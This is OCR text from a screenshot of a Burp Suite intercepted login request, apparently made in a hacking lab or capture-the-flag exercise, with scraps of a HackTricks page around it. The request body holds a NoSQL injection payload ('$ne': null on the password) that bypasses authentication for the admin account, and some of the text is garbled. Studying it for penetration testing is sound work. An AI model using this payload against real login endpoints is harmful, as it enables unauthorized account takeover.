 Intercept HTTP history WebSockets history Proxy settings
Request to http://167.99.82.136:32376
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 167.99.82.136:32376
3 Content-Length: 35
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.120 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://167.99.82.136:32376
8 Referer: http://167.99.82.136:32376/login
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: session.sig=bQD2J0YfAkBDykLjLe6h_wbmHCA; connect.sid=
s%3AXUcVbq-ZpeS_7OTEi_5RRE9DOBPHcEkh.cytzBN3BV4LkJnJ5V8ZL%2Bp%2BLAG%2BFWUYe%2Bn6FIwEQqC8
12 Connection: close
13
14 {"username": "admin", "password": {"$ne": null} }
Inspector
Request attributes 2
Request query parameters 0
Request cookies 2
Request headers 11
HackTr
WELCOME!
HackTricks
HackTricks Value
About the autho
Getting Started i
GENERIC M
& RESOURC
Pentesting Meth
ch... ^ K
ication b...
informa...
nformation
Functio...
different...